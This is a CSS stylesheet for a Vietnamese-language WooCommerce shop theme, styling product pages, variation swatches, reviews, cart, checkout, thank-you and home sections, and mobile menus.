.woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-center.wvg-gallery-thumbnail-image>div, .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-center .wvg-gallery-thumbnail-image, .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-current.wvg-gallery-thumbnail-image>div, .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-current .wvg-gallery-thumbnail-image>div{border-color: #ffb26f;}
.woo-variation-gallery-thumbnail-slider .wvg-thumbnail-next-arrow, .woo-variation-gallery-thumbnail-slider .wvg-thumbnail-prev-arrow{opacity: 1;visibility: visible;background: transparent !important;}
.woo-variation-gallery-thumbnail-slider .wvg-thumbnail-prev-arrow{left: 30px;}
.woo-variation-gallery-thumbnail-slider .wvg-thumbnail-next-arrow{right: 30px;}
.woo-variation-gallery-thumbnail-slider .wvg-thumbnail-next-arrow:before, .woo-variation-gallery-thumbnail-slider .wvg-thumbnail-prev-arrow:before{width: 30px;height: 30px;border-radius: 50%;font-size:24px;padding-bottom: 4px; border: 1px solid #f4e0af;display: flex;align-items: center;justify-content: center;font-family: -webkit-body;}
.woo-variation-gallery-thumbnail-slider .wvg-thumbnail-next-arrow:before{content: "›";}
.woo-variation-gallery-thumbnail-slider .wvg-thumbnail-prev-arrow:before{content: "‹";}

.woocommerce div.product .product_title{text-transform: uppercase;font-size: 28px;font-weight: 400;margin-bottom: 15px;}
.zek_detail_price{display: flex;align-items: center;margin-bottom: 10px;}
.zek_detail_price .name{width: 180px;font-weight: 500;font-size: 20px;display: block;}
.zek_detail_price .price{margin-bottom: 0;display: flex;flex-direction: row-reverse;align-items: flex-end;font-size: 40px !important;max-width: calc(100% - 180px);color: #ffaf70 !important;font-weight: 600;}
.zek_detail_price .price del{opacity: 1 !important;font-size: 22px;position: relative;top: -7px;margin-left: 10px; color: #fff !important;}
.zek_detail_price .price ins{text-decoration: none;font-weight: 600 !important;}
.zek_detail_price .price .woocommerce-Price-currencySymbol{font-size: 22px;}
.zek_detail_price .price p{margin-bottom: 0;}
.zek_detail_meta .item{display: flex;margin-bottom: 16px;align-items: center;}
.zek_detail_meta .item .name{width: 180px;}
.zek_detail_meta .item .value{width: calc(100% - 180px);}
.zek_detail_meta .item .value .stock{color: #fff !important;}
.woocommerce div.product form.cart{margin-bottom: 0;}
.woocommerce div.product form.cart .variations{position: relative;}
.woocommerce div.product form.cart .variations.table-bordered>:not(caption)>*{border: 0;}
.woocommerce div.product form.cart .variations tr{display: flex;align-items: center;}
.woocommerce div.product form.cart .variations td.label{padding-right: 0;width: 180px !important;color: #fff;}
.woocommerce div.product form.cart .variations td.value{width: calc(100% - 180px) !important;padding-right: 0;}
.woocommerce div.product form.cart .variations label{font-weight: normal;margin: 0;}
.woo-variation-swatches.wvs-show-label .variations td .woo-selected-variation-item-name, .woo-variation-swatches.wvs-show-label .variations th .woo-selected-variation-item-name{display: none;}
.woocommerce div.product form.cart .reset_variations{position: absolute;right: 0;top: 0;}
.devvn_prod_variable .quantity{padding-left: 0;}
.woo-variation-swatches.wvs-show-label .variations td{text-align: left;}
.woo-variation-swatches .wvs-style-squared.variable-items-wrapper .variable-item:not(.radio-variable-item){border-radius: 0;}
.woo-variation-swatches .variable-items-wrapper .variable-item.image-variable-item{width: 50px;height: 50px;box-shadow: none;padding: 0;}
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item.selected:not(.no-stock) .variable-item-contents:before, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).image-variable-item.selected:not(.no-stock) .variable-item-contents:before{display: none;}
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover{-webkit-box-shadow: var(--wvs-selected-item-box-shadow,0 0 0 2px #ffb26f);
    box-shadow: var(--wvs-selected-item-box-shadow,0 0 0 2px #ffb26f);}
.quantity input::-webkit-outer-spin-button,
    .quantity input::-webkit-inner-spin-button {
        display: none;
        margin: 0;
    }
    .quantity input.qty {
        appearance: textfield;
        -webkit-appearance: none;
        -moz-appearance: textfield;
    }
.woocommerce div.product form.cart div.quantity{float: none;display: block;width: 100%;margin: 0 0 30px;padding-left: 180px;position: relative;}
.woocommerce div.product form.cart div.quantity:before{content: "Số lượng";width: 180px;display: block;left: 0;top: 50%;transform: translateY(-50%);font-size: 16px;position: absolute;}
.woocommerce div.product form.cart div.quantity input{border: 1px solid #a50000;background: transparent;width: 30px;height: 30px;color: #fff;display: inline-flex;align-items: center;justify-content: center;}
.woocommerce div.product form.cart div.quantity input.qty{width: 65px;color: #f4e0af;margin: 0 -5px;}
.woocommerce div.product form.cart .button{color: #000;height: 36px;background: #fff;border-radius: 30px;padding: 0 20px;width: 150px;font-size: 14px;text-transform: uppercase;text-align: center;font-weight: 500;margin-left: 180px;}
a.devvn_buy_now_style{margin: 0 0 0 30px;height: 36px;border-radius: 30px;border: 1px solid #ffffff80;border-bottom: 1px solid #ffffff80 !important;justify-content: center; font-size: 14px; background: #7d0000 !important;color: #f4e0af !important;display: inline-flex;align-items: center;padding: 0 20px;width: 150px;max-width: 100%;min-width: inherit;text-transform: uppercase;}
a.devvn_buy_now_style strong{font-weight: 500;}

.woocommerce-product-details__short-description ul,.woocommerce-product-details__short-description ol{margin-left: 16px;}
.woocommerce-product-details__short-description li{margin-bottom: 5px;}

.zek_detail_video{padding: 25px 0 40px;border-top: 1px solid #f4e0af;}
.zek_detail_video .flex{margin: -15px;justify-content: space-evenly;}
.zek_detail_video .item{width: calc(100% / 3);padding: 15px;}
.zek_detail_video .item .video{aspect-ratio: 16/9;position: relative;overflow: hidden;}
.zek_detail_video .item .video iframe{position: absolute;top: 0;left: 0;width: 100%;height: 100%;}
.zek_detail_video .item .name{font-size: 16px;padding: 12px 0 0 10px;}
.zek_detail_body .tab_product{margin-bottom: 15px;}
.zek_detail_body .tab_product ul{list-style: none;margin-bottom: 0;display: flex;flex-wrap: nowrap;}
.zek_detail_body .tab_product ul li{width: 20%;background: linear-gradient(to bottom,#200a01,#401300);border: 2px solid #5b0000;border-radius: 10px;margin-right: 10px;}
.zek_detail_body .tab_product ul li:last-child{margin-right: 0;}
.zek_detail_body .tab_product ul li.active,.zek_detail_body .tab_product ul li:hover{border-color: #f4e0af;}
.zek_detail_body .tab_product ul li a{padding: 8px 10px;display: block;font-size: 20px;text-align: center;}
.zek_detail_body .tab_product ul li.active a,.zek_detail_body .tab_product ul li:hover a{color: #fff;}
.zek_detail_body .related_product{padding-bottom: 30px;}
.zek_detail_body .content_product{background: #391100;padding: 0 20px;margin-bottom: 20px;}
.zek_detail_body .images_product{padding: 5px;background: #391100;margin-bottom: 30px;}
.zek_detail_body .images_product img{width: 100%;height: auto;object-fit: cover;}
.zek_detail_body .anh_dai_cu .aligncenter {width: 100%; height: auto; object-fit: cover; align-content;}
.zek_detail_body .comment_product{margin-bottom: 30px;}
.zek_detail_body .title_pr{margin-bottom: 25px;font-size: 24px;
    text-transform: uppercase;
    padding: 12px 90px 12px 25px;
    font-weight: 500;
    display: inline-block;
    clip-path: polygon(0 0, 88% 0, 100% 100%, 0% 100%);
    -webkit-clip-path: polygon(0 0, 88% 0, 100% 100%, 0% 100%);
    position: relative;
    background-color: #5D1C00;
    color: #FFB26F;}
.zek_detail_body .title_pr:before {
    width: calc(100% - 25px);
    position: absolute;
    top: 0;
    content: '';
    right: 20px;
    height: 100%;
    clip-path: polygon(0 0, 87% 0, 100% 100%, 0% 100%);
    -webkit-clip-path: polygon(0 0, 87% 0, 100% 100%, 0% 100%);
    background-color: #471500;
}
.zek_detail_body .title_pr span{position: inherit;z-index: 99;}
#reviews.cr-reviews-ajax-reviews .cr-ajax-search, .cr-all-reviews-shortcode .cr-ajax-search{display: none;}
#reviews .cr-summaryBox-wrap a{color: #000;}
#reviews.cr-reviews-ajax-reviews .cr-ajax-reviews-add-review{background: #7d0000 !important;color: #fff;border-color: #7d0000;}
.cr-all-reviews-shortcode .crstar-rating span::before, .cr-reviews-grid .cr-summaryBox-wrap .crstar-rating span::before, #reviews.cr-reviews-ajax-reviews #comments.cr-reviews-ajax-comments .cr-ajax-reviews-list .comment-text .crstar-rating span::before, #reviews #comments .cr-summaryBox-wrap .crstar-rating span::before{top: -4px;}
.cr-all-reviews-shortcode ol.commentlist li .comment-text .meta .woocommerce-review__author, #reviews.cr-reviews-ajax-reviews #comments.cr-reviews-ajax-comments .cr-ajax-reviews-list .comment-text .meta .woocommerce-review__author{color: #f4e0af;}
.cr-all-reviews-shortcode ol.commentlist li .comment-text .meta .woocommerce-review__verified, #reviews.cr-reviews-ajax-reviews #comments.cr-reviews-ajax-comments .cr-ajax-reviews-list .comment-text .meta .woocommerce-review__verified{color: #fff;}
.cr-all-reviews-shortcode .cr-count-row, #reviews.cr-reviews-ajax-reviews .cr-count-row{display: none;}
.woocommerce #reviews #comments h2{display: none;}
.cr-all-reviews-shortcode .cr-review-form-wrap .cr-review-form-nav .cr-nav-left span, .cr-ajax-reviews-review-form .cr-review-form-wrap .cr-review-form-nav .cr-nav-left span{color: #fff;}
.cr-all-reviews-shortcode .cr-review-form-wrap .cr-review-form-nav .cr-nav-left svg, .cr-ajax-reviews-review-form .cr-review-form-wrap .cr-review-form-nav .cr-nav-left svg{fill: #fff;}
.cr-all-reviews-shortcode .cr-review-form-item, .cr-ajax-reviews-review-form .cr-review-form-item{padding: 15px 0;}
.cr-all-reviews-shortcode .cr-review-form-item span, .cr-ajax-reviews-review-form .cr-review-form-item span{color: #f4e0af;}
.cr-all-reviews-shortcode .cr-review-form-item img, .cr-ajax-reviews-review-form .cr-review-form-item img{border: 1px solid #f4e0af;}
.cr-all-reviews-shortcode .cr-review-form-buttons .cr-review-form-submit, .cr-ajax-reviews-review-form .cr-review-form-buttons .cr-review-form-submit{background-color: #7d0000 !important;}
.woocommerce #reviews #comments ol.commentlist li .comment-text{border-radius: 0;}
.cr-form-item-media-none{background: #fff;}
.woocommerce .star-rating span::before{top: -4px;color: #ffb26f;}
.cr-review-form-wrap .cr-nav-right svg{fill: #fff;}
.cr-reviews-ajax-reviews .cr-ajax-reviews-nosummary .cr-nosummary-rating-cnt .cr-nosummary-rating-val{color: #FFB26F;}
.cr-reviews-ajax-reviews .cr-ajax-reviews-nosummary .cr-nosummary-rating-cnt .cr-nosummary-rating-lbl{color: #FFB26F;}
.cr-all-reviews-shortcode .cr-review-form-res .cr-review-form-result .cr-review-form-continue, .cr-ajax-reviews-review-form .cr-review-form-res .cr-review-form-result .cr-review-form-continue, .cr-all-reviews-shortcode .cr-review-form-not-logged-in .cr-review-form-continue, .cr-ajax-reviews-review-form .cr-review-form-not-logged-in .cr-review-form-continue{padding: 0 10px;background-color: #5D1C00 !important;}
.cr-reviews-ajax-reviews .cr-ajax-reviews-nosummary .cr-nosummary-add{background-color: #5D1C00 !important;padding: 0 10px; color: #FFB26F;border-color: #FFB26F;}
#reviews.cr-reviews-ajax-reviews div.cr-ajax-reviews-cus-images-div{display: none;}
.devvn-popup-inner{background: #220a00;border: 1px solid #f4e0af;color: #fff;}
span.devvn_title{color: #f4e0af;font-weight: 500;font-size: 16px;}
body .popup-customer-info-group input, body .popup-customer-info-group select, body .popup-customer-info-group textarea{background: transparent;border-color: #f4e0af;}
.devvn_prod_variable .label{color: #fff;}
.devvn-popup-quickbuy table.variations{position: relative;}
.devvn-popup-quickbuy table.variations.table-bordered>:not(caption)>*{border: 0;}
.devvn_prod_variable a.reset_variations{margin: 0;position: absolute;top: 0;right: 0;}
.popup-customer-info-title{color: #fff;}
/* CArt */
.woocommerce-tabs.wc-tabs-wrapper{display: none;}
.woocommerce-error, .woocommerce-info, .woocommerce-message{border-top-color: #7d0000;margin: 0 0 1em;}
.woocommerce-error::before, .woocommerce-info::before, .woocommerce-message::before{color: #7d0000;}
.woocommerce nav.woocommerce-pagination{margin-top: 30px;text-align: left;}
.woocommerce .woocommerce-pagination ul.page-numbers,.woocommerce-page .woocommerce-pagination ul.page-numbers{border:0;margin:0}
.woocommerce .woocommerce-pagination ul.page-numbers li,.woocommerce-page .woocommerce-pagination ul.page-numbers li{border:0;float:none;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center}
.woocommerce .woocommerce-pagination ul.page-numbers li a,.woocommerce .woocommerce-pagination ul.page-numbers li span,.woocommerce-page .woocommerce-pagination ul.page-numbers li a,.woocommerce-page .woocommerce-pagination ul.page-numbers li span{font-size:16px;color:#fff;font-weight:600;display:inline-block;width:34px;height:34px;line-height:32px;padding:0;text-align:center;-webkit-transition:all .5s;transition:all .5s;border: 1px solid transparent;}
.woocommerce .woocommerce-pagination ul.page-numbers li a.current,.woocommerce .woocommerce-pagination ul.page-numbers li a:hover,.woocommerce .woocommerce-pagination ul.page-numbers li span.current,.woocommerce .woocommerce-pagination ul.page-numbers li span:hover,.woocommerce-page .woocommerce-pagination ul.page-numbers li a.current,.woocommerce-page .woocommerce-pagination ul.page-numbers li a:hover,.woocommerce-page .woocommerce-pagination ul.page-numbers li span.current,.woocommerce-page .woocommerce-pagination ul.page-numbers li span:hover{color: #333;background: #ffaf70;border: 1px solid #7d0000;font-weight: bold;}

.woocommerce table.shop_table{border: none;border-radius: 0;margin: 0;}
#add_payment_method .cart-collaterals .cart_totals table, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-checkout .cart-collaterals .cart_totals table{margin: 0;}
.woocommerce table.shop_table.table-bordered>:not(caption)>*{border: 0}
.woocommerce table.shop_table.table-bordered>:not(caption)>*>*{border: 0}
.woocommerce table.shop_table th{padding: 10px !important;}
.woocommerce table.shop_table td{padding: 10px !important;}
.zek_cart_body{padding: 10px 0 40px;}
.zek_cart_body .titlee{border-bottom: 1px solid #fff;margin-bottom: 20px;text-transform: uppercase;color: #f4e0af;font-size: 17px;}
.zek_cart_body .cartt .woocommerce{display: flex;align-items: flex-start;flex-wrap: wrap;}
.zek_cart_body .cartt .woocommerce-cart-form{width: calc(100% - 330px);margin-right: 30px;}
.zek_cart_body .cartt .woocommerce .woocommerce-notices-wrapper{width: 100%;}
.zek_cart_body .cartt .cart-collaterals{width: 300px;background: #311000;}
.zek_cart_body .cartt .cart_totals {width: 100%;float: none;padding-bottom: 30px;}
.zek_cart_body .cartt .cart_totals h2{display: none;}
.zek_cart_body .cartt .cart_totals .wc-proceed-to-checkout{display: none;}
.zek_cart_body .cartt .cart_totals table.shop_table tr{display: flex;flex-wrap: wrap;justify-content: space-between;}
.zek_cart_body .cartt .cart_totals table.shop_table .order-total td> strong{display: block;color: #d50202;font-size: 25px;}
.zek_cart_body .cartt .cart_totals table.shop_table .order-total td> span{display: block;font-weight: 500;}
.zek_cart_body .cartt .cart_totals table.shop_table .order-total td{width: 100%;text-align: center !important;}
.zek_cart_body .cartt .woocommerce-cart-form table.shop_table thead{display: none;}
.zek_cart_body .cartt .woocommerce-cart-form table.shop_table .cart_item{background: #311000;display: table-row;width: 100%;}
.zek_cart_body .cartt .woocommerce-cart-form table.shop_table .cart_item .image{width: 160px;vertical-align: top;}
.zek_cart_body .cartt .woocommerce-cart-form table.shop_table .cart_item .image img{width: 100%;aspect-ratio: 1/1;border: 1px solid #f4e0af;}
.zek_cart_body .cartt .woocommerce-cart-form table.shop_table .cart_item .info{width: 68%;vertical-align: middle;}
.zek_cart_body .cartt .woocommerce-cart-form table.shop_table .cart_item .quantities{width: 160px;vertical-align: top;}
.zek_cart_body .cartt .woocommerce-cart-form table.shop_table .cart_item .info .variation{display: none;}
.zek_cart_body .cartt .woocommerce-cart-form table.shop_table .cart_item .info>a{display: block;}
.zek_cart_body .cartt .woocommerce-cart-form table.shop_table .cart_item .info .amount{font-size: 16px;font-weight: bold;color: #ffb25a;display: block;}
.zek_cart_body .cartt .woocommerce-cart-form table.shop_table .cart_item .info>a.removee{display: inline-block;text-decoration: underline;color: #ffb25a;}
.zek_cart_body .cartt .woocommerce-cart-form table.shop_table .cart_item .quantities .amount{text-align: right;font-size: 18px;font-weight: bold;color: #ffb25a;display: block;margin-bottom: 10px;}
.zek_cart_body .cartt .woocommerce-cart-form table.shop_table .cart_item .quantities .quantity{display: flex;justify-content: flex-end;}
.zek_cart_body .cartt .woocommerce-cart-form table.shop_table .cart_item .quantities .quantity input{width: 32px;height: 32px;padding: 0;display: flex;align-items: center;justify-content: center;color: #fff;background: transparent;border: 1px solid #ff252b;}
.zek_cart_body .cartt .woocommerce-cart-form table.shop_table .cart_item .quantities .quantity input.qty{width: 72px;margin: 0 -1px;}
.zek_cart_body .checkoutt #customer_details{margin-bottom: 40px;}
.zek_cart_body .checkoutt #customer_details .col-1{width: 100%;float: none;}
.zek_cart_body .checkoutt #customer_details .col-2{width: 100%;float: none;display: none;}
.zek_cart_body .checkoutt #customer_details h3{display: none;}
.zek_cart_body .checkoutt #customer_details .woocommerce-billing-fields{background: #311000;padding: 30px;}
.zek_cart_body .checkoutt #order_review #order_review_heading{display: none;}
.zek_cart_body .checkoutt #order_review table.shop_table{display: none;}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea{background: #fff;border: none;border-radius: 5px;color: #333;}
.select2-container--default .select2-selection--single{border: none;border-radius: 5px;height: 41px;}
.select2-container--default .select2-selection--single .select2-selection__rendered{line-height: 41px;color: #333;padding-left: 20px;}
.woocommerce form .form-row select option{color: #333;}
.select2-results__option{color: #333;}
.select2-search--dropdown .select2-search__field{color: #333;}
.zek_cart_body .checkoutt #order_review #payment{background: transparent;border-radius: 0;}
.zek_cart_body .checkoutt #order_review .wc_payment_methods{display: none;}
.zek_cart_body .checkoutt #order_review .place-order{padding: 0;margin-bottom: 0;}
.zek_cart_body .checkoutt #order_review .woocommerce-terms-and-conditions-wrapper{display: none;}
.zek_cart_body .checkoutt #order_review #place_order{float: none;margin: 0 auto;display: block;height: 70px;line-height: 70px;text-transform: uppercase;font-size: 30px;padding: 0 140px;border-radius: 20px;background: #ff0006;}
.wc-empty-cart-message{width: 100%;}
/* Thanks */
.zek_checkout_body .woocommerce-order>p{display: none;}
.zek_checkout_body .woocommerce-order-details{display: none;}
.zek_checkout_body .woocommerce-customer-details{display: none;}
.zek_checkout_body .box_thanks{color: #f4e0af;font-size: 22px;padding: 70px 0 120px;}
.zek_checkout_body .box_thanks .text{font-size: 26px;}
.zek_checkout_body .box_thanks .textbig{font-size: 29px;}
.zek_checkout_body .box_thanks .title{text-transform: uppercase;font-weight: 600;font-size: 42px;margin-bottom: 12px;}
.zek_checkout_body .box_thanks p{margin-bottom: 5px;}
.zek_checkout_body .box_thanks .textsm{margin-bottom: 30px;}
.zek_checkout_body .box_thanks .linkback{display: inline-flex;align-items: center;justify-content: center;padding: 0 70px;height: 58px;border-radius: 50px;background: #ff0006;font-size: 24px;margin-top: 50px;}


/* Home */
.zek_home_banner .img img.mb{display: none;}
.zek_home_body{background: #000;}
.zek_home_sec1{padding: 30px 0;}
.zek_home_sec1 .banner{margin-bottom: 30px;}
.zek_home_sec1 .banner img.mb{display: none;}
.zek_home_sec1 .img{overflow: hidden;}
.zek_home_sec1.duoi6item .swiper-wrapper{justify-content: center;}
.zek_home_sec1 .slider .swiper-button-next{right: -50px;}
.zek_home_sec1 .slider .swiper-button-prev{left: -50px;}
.zek_home_sec1 .slider .item{padding: 0 7px;}
.zek_home_sec1 .slider .item .img{border-radius: 10px;}
.zek_home_sec2 .category{padding: 80px 0;background-size: cover;background-repeat: no-repeat;background-position: bottom center;}
.zek_home_sec2 .banner img.mb{display: none;}
.zek_home_sec3{padding: 60px 0;}
.zek_home_sec3 .title{text-transform: uppercase;font-size: 40px;font-weight: 600;color: #ffb26f;margin-bottom: 20px;}
.zek_home_sec3 .name{text-transform: uppercase;color: #ffb26f;font-weight: 400;font-size: 32px;height: 68px;display: flex;align-items: center;padding: 0 10px 0 18px;background: #3e2014;margin-bottom: 18px;}
.zek_home_sec3 .item:not(:last-child){margin-bottom: 15px;}
.zek_home_sec3 .item .img{aspect-ratio: 16/9;overflow: hidden;position: relative;margin-bottom: 10px;display: none;}
.zek_home_sec3 .item:first-child .img{display: block;}
.zek_home_sec3 .item .img img{height: 100%;transition: all .6s;}
.zek_home_sec3 .item .img:hover img{transform: scale(1.04);}
.zek_home_sec3 .item .info .capt{text-transform: uppercase;font-weight: 600;font-size: 16px;margin-bottom: 6px;overflow: hidden; display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 2;}
.zek_home_sec3 .item .info .capt a{color: #eca15a;}
.zek_home_sec3 .item .info .desc{display: none;}
.zek_home_sec3 .item .info .desc *{margin-bottom: 0;}
.zek_home_sec3 .item:first-child .info .desc{overflow: hidden; display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 3;}

@media (max-width: 1399px) {
.zek_header_main .menu>li>a{padding: 0 30px;}
.zek_home_sec3 .title{font-size: 36px;}
.zek_home_sec3 .name{height: 60px;font-size: 26px;}
.zek_taxonomy_title{font-size: 30px;}
.zek_footer_top .logo span{font-size: 26px;}
.zek_footer_top .support .it .icon svg{width: 32px;height: 32px;}
.zek_footer_top .support .it .icon{margin-right: 10px;}
.zek_footer_top .support .it .text{font-size: 18px;}

}
@media (max-width: 1199px) {
.zek_header_main .menu > li > a{padding: 0 18px;font-size: 15px;}
.zek_header_main .menu > li > a > svg{width: 18px;height: 18px;}
.zek_header_main .menu > li > ul > li > a svg{width: 18px;height: 18px;}
#header .box_search{padding: 10px 10px 0 0;}
#header .box_search form{width: 200px;}
#header .box_search form [type="search"]{padding: 0 40px 0 10px;}
#header .box_search form button{width: 36px;}
.zek_home_sec2 .category{padding: 50px 0;}
.zek_item_pro .info .price{font-size: 20px;}
.zek_item_pro .info .price del{font-size: 16px;}
.zek_item_pro .info .price .woocommerce-Price-currencySymbol{font-size: 16px;}
.zek_home_sec3{padding: 50px 0;}
.zek_home_sec3 .title{font-size: 28px;}
.zek_home_sec3 .name{height: 52px;font-size: 20px;}
.zek_footer_top .logo img{max-height: 60px;margin-right: 12px;}
.zek_footer_top .logo span{font-size: 20px;}
.zek_footer_top .support .it:not(:first-child){margin-left: 20px;}
.zek_footer_top .support .it .icon svg{width: 26px;height: 26px;}
.zek_footer_top .support .it .text{font-size: 16px;}
.zek_footer_title{font-size: 18px;margin-bottom: 15px;}
.zek_taxonomy_main .banner_taxonomy .video{width: 360px;left: 70px;bottom: 70px;}
.zek_cart_body .checkoutt #customer_details .woocommerce-billing-fields{padding: 20px;}
.zek_cart_body .checkoutt #customer_details{margin-bottom: 30px;}
.zek_cart_body .checkoutt #order_review #place_order{padding: 0 80px;font-size: 20px;height: 60px;line-height: 60px;}
.zek_detail_body .tab_product ul li a{font-size: 16px;}
}
@media (max-width: 991px) {
.zek_detail_body .tab_product ul li{border-width: 1px;}
.zek_detail_body .tab_product ul li a{padding: 6px 8px;font-size: 14px;}

}
@media(max-width:767px) {
body{font-size: 14px;}
.container-fluid, .container, .row{--bs-gutter-x: 20px;}
input[type="text"], input[type="search"], input[type="password"], input[type="email"], input[type="file"], input[type="number"], input[type="tel"], textarea, select{padding: 7px 12px;line-height: 20px;}
select{height: 36px;}
.zek_header_nav .account, .zek_header_nav .cart{padding-left: 10px;margin-left: 10px;font-size: 0;}
.zek_header_nav .account svg, .zek_header_nav .cart svg{width: 12px;height: 12px;}
.zek_header_nav .cart{display: none;}
.zek_header_nav .socials li:not(:last-child){margin-right: 10px;}
.zek_header_nav .hotlines li:not(:last-child){margin-right: 12px;}
.zek_header_main .menu{display: none;}
.zek_header_main .logo{min-width: 160px;}
.zek_header_main .touch{display: flex;justify-content: center;align-items: center;padding-right: 40px;margin-right: auto;}
.zek_header_main .touch2{display: flex;justify-content: center;align-items: center;}
.zek_header_main .cart_mb{display: flex;justify-content: center;align-items: center;padding-right: 12px;margin-left: auto;}
.zek_header_main .cart_mb svg{width: 22px;height: 22px;fill: #f4e0af;}

.zek_touch_menu {cursor: pointer;padding: 5px;}
.zek_touch_menu svg{fill: #f4e0af;width: 24px;height: 24px;}
.zek_touch_menu2 {cursor: pointer;padding: 5px;}
.zek_touch_menu2 svg{fill: #f4e0af;width: 22px;height: 22px;}
#header .box_search{position: unset !important;padding: 10px 30px;justify-content: center;background: #140600;}
#header .box_search form{width: 100%;max-width: 520px;}

.zek_menu_mobile .title{display: block;padding: 24px;background: #5f2d18b3;text-transform: uppercase;font-weight: bold;font-size: 20px;}
.zek_menu_mobile .title span{display: block;height: 48px;line-height: 48px;background: #220a00b3;color: #ffd99b; border-radius: 4px;padding: 0 20px;}
.zek_menu_mobile{display: block; width: 300px;height: 100%; background: #220a00d6;-webkit-transition: -webkit-transform .5s;
transition: transform .5s;
transition: transform .5s,-webkit-transform .5s;z-index: 9999;position: fixed; }
#zek_menu_mobile{ top: 0;  left: 0;
-webkit-transform: translateX(-300px);
transform: translateX(-300px);}
#zek_menu_mobile2{ top: 0;  right: 0;
-webkit-transform: translateX(300px);
transform: translateX(300px);}
body.zek_active #zek_menu_mobile{    -webkit-transform: translateX(0);
transform: translateX(0);}
body.zek_active2 #zek_menu_mobile2{    -webkit-transform: translateX(0);
transform: translateX(0);}
.zek_menu_mobile ul{list-style: none;padding-left: 0;margin-bottom: 0;}
.zek_menu_mobile .menu{display: -ms-flexbox;
display: flex;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-flow: column;
flex-flow: column;
list-style: none;
padding: 0;
margin: 0;}
.zek_menu_mobile .menu li{position: relative;margin-left: 0;}
.zek_menu_mobile .re_arrow {
	transition-duration: 0.3s;
}
.zek_menu_mobile .re_arrow svg {
	transform: rotate(180deg);
}


.zek_menu_mobile .menu li>a{display: flex;align-items: center;
padding: 8px 24px !important;color: #f4e0af;position: relative;}
.zek_menu_mobile .menu>li{border-bottom: 1px solid #5f1c00;}
.zek_menu_mobile .menu>li>a{border-bottom: 1px solid transparent;}
.zek_menu_mobile .menu>li:hover>a,.zek_menu_mobile .menu>li.re_arrow>a,.zek_menu_mobile .menu>li.current-menu-item>a{border-bottom-color: #f4e0af;background: #7c0815;}
.zek_menu_mobile .menu li>a svg{fill: #f4e0af;margin-right: 4px;width: 14px;height: 14px;}
.zek_menu_mobile .menu>li ul{display: none;padding-left: 16px;}
.zek_menu_mobile .menu>li ul>li>a:after{content: "";display: block;width: 5px;height: 5px;border-radius: 50%;border: 1px solid #f4e0af;position: absolute;left: 8px;top: 16px;}
.zek_menu_mobile .menu li>.icon{position: absolute;right: 0;top: 0;width: 40px;height: 40px;text-align: center;z-index: 2;cursor: pointer;display: flex;justify-content: center;align-items: center;}
.zek_menu_mobile .menu li>.icon svg{fill: #f4e0af;}
.zek_line_dark{opacity: 0;transition: all .5s;visibility: hidden;width: 100%;height: 100%;position: fixed;top: 0;left: 0;background-color: #220a006b;z-index: 999}
body.zek_active .zek_line_dark{opacity: 1;visibility: visible;cursor: url(images/close.png) 15 15,default;}
.zek_line_dark2{opacity: 0;transition: all .5s;visibility: hidden;width: 100%;height: 100%;position: fixed;top: 0;left: 0;background-color: #220a006b;z-index: 999}
body.zek_active2 .zek_line_dark2{opacity: 1;visibility: visible;cursor: url(images/close.png) 15 15,default;}
.zek_page_title{font-size: 22px;margin-bottom: 15px;}
.zek_block_category .zek_page_title{display: none !important;}
.zek_item_news .info .name{font-size: 14px;}
.zek_single_title{font-size: 20px;}
.zek_taxonomy_title{font-size: 20px;padding: 10px 0 15px;}
.woocommerce .woocommerce-ordering{margin-bottom: 0;}
.zek_list_product .zek_item_pro{width: 50%;}
.zek_item_pro .info .name{font-size: 14px;}
.zek_item_pro .info .price{font-size: 18px;}
.zek_item_pro .info .price del{font-size: 14px;top: 2px;}
.zek_item_pro .info .price .woocommerce-Price-currencySymbol{font-size: 14px;}
.zek_item_pro .info .link{padding: 0 26px 2px 16px;height: 30px;}
.zek_item_pro .info .link:after{right: 16px;top: 11px;}
.zek_detail_banner{margin-bottom: 20px;}
.zek_detail_head{padding: 15px;margin-bottom: 20px;}
.woocommerce div.product .product_title{font-size: 20px;margin-bottom: 10px;}
.zek_detail_price .name{font-size: 16px;width: 140px;}
.zek_detail_price .price{max-width: calc(100% - 140px);font-size: 30px !important;}
.zek_detail_price .price del{font-size: 20px;top: -3px;}
.zek_detail_price .price .woocommerce-Price-currencySymbol{font-size: 20px;}
.zek_detail_meta .item .name{width: 140px;}
.zek_detail_meta .item .value{width: calc(100% - 140px);}
.zek_detail_meta .item{margin-bottom: 10px;}
.woocommerce div.product form.cart .variations td.label{width: 140px !important;}
.woocommerce div.product form.cart .variations td.value{width: calc(100% - 140px) !important;}
.woocommerce div.product form.cart div.quantity{margin: 0 0 15px;}

.woocommerce div.product form.cart div.quantity{padding-left: 140px;}
.woocommerce div.product form.cart div.quantity:before{width: 140px;}
.woocommerce div.product form.cart .button{margin-left: 0;width: 100%;border-radius: 8px;}

body.category #header .box_search{display: none;}
.zek_taxonomy_main{background: none;padding-top: 0;}
.woocommerce nav.woocommerce-pagination{text-align: center;}
body.single #header .box_search{display: none;}
a.devvn_buy_now_style{margin: 10px 0 0;width: 100%;border-radius: 8px;}
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item){height: 28px;}
.woo-variation-swatches .wvs-style-squared.variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item{min-width: 50px;}
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item{font-size: 14px;}
.woo-variation-swatches .variable-items-wrapper .variable-item.image-variable-item{height: 40px;width: 40px;}
.zek_detail_video .item{width: 100%;padding: 10px;}
.zek_detail_video .flex{margin: -10px;}
.zek_detail_video .item .name{padding: 8px 0 0 0;}
